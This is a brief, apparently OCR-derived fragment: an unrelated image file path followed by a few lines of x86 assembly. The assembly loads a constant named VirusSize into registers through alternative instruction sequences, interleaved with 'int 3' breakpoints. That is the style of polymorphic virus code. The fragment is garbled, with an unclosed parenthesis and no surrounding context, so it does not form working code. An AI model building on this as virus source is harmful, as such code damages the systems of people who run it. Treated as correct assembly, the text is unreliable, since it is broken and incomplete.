
int 3;
mov ecx,0
and cx,VirusSize
int 3
Step1_Edx:
and edx,0
xor dx,(VirusSize-0281h)
add dx,0281h
int 3;
xor edx,edx
sub edx,(0181h-VirusSize
sub edx,-0181h